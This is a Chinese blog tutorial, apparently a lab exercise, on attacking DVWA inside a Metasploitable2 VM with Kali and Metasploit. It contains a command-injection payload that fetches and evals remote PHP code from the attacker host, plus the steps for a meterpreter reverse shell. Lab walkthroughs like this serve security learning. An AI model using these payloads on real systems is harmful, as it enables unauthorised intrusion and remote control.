

使用Kali Linux Metasploit 对WEB应用进行攻击 以DVWA为例

目录

说明

按照《Kali Linux2 网络渗透测试实践指南 第二版 》第七章操作

仅供学习讨论使用,请勿进行非法操作

环境准备

“邪灵工作室“公众号”下载作者提供的 Metasploitable2 虚拟机

到kali 官网下载对应虚拟机并完成安装

上述虚拟机在VM Ware中打开

步骤



确认攻击机所在网络信息

ifconfig

可以看出本机ip地址为 192.168.229.133

确认所在网络存活主机信息

nmap 192.168.229.0/24

可以看出 192.168.229.134存活,也就是Metasploitable2 虚拟机



网页访问DVWA

Metasploitable2 虚拟机预装了DVWA,直接在kali 攻击机,浏览器地址输入 192.168.229.134

用户名admin, 密码password



把security安全等级设为low



打开Command Execution

打开Metasploit



msfconsole使用web_delivery模块

search web_delivery

使用第2个,ID 为1 的exploit模块



msf6 > use 1

可以看到不止一种语言支持,所以切换到PHP的对应攻击环境下 (DVWA基于PHP实现)



msf6 exploit(multi/script/web_delivery) > set target 1target => 1msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcppayload => php/meterpreter/reverse_tcpmsf6 exploit(multi/script/web_delivery) > set LHOST 192.168.229.133LHOST => 192.168.229.133

运行

提示告诉我们需要在目标网页上输入

php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.229.133:8080/s1JewPn81KZ', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"



但是实际运行后却报错,根据错误修改上述参数如下,可以成功

图中红色实际为之前报错留下的,不影响,这时候切回Kali

127.0.0.1 | php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.229.133:8080/s1JewPn81KZ'));"



控制

在浏览器旋转的时候,回到Kali主机内可以看到木马传送到DVWA所在机器使用sessions指令获取当前建立的session信息,从而进入控制,sysinfo获取DVWA所在主机信息

msf6 exploit(multi/script/web_delivery) > sessionsActive sessions=============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter php/linux www-data @ metasploitable 192.168.229.133:4444 -> 192.168.229.134:48700 (192.168.229.134)msf6 exploit(multi/script/web_delivery) > getuid[-] Unknown command: getuidmsf6 exploit(multi/script/web_delivery) > sessions -i 1[*] Starting interaction with 1...meterpreter > sysinfoComputer : metasploitableOS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686Meterpreter : php/linux

结束!

来源地址:https://blog.csdn.net/xujing19920814/article/details/127137770

免责声明:

① 本站未注明“稿件来源”的信息均来自网络整理。其文字、图片和音视频稿件的所属权归原作者所有。本站收集整理出于非商业性的教育和科研之目的,并不意味着本站赞同其观点或证实其内容的真实性。仅作为临时的测试数据,供内部测试之用。本站并未授权任何人以任何方式主动获取本站任何信息。

② 本站未注明“稿件来源”的临时测试数据将在测试完成后最终做删除处理。有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341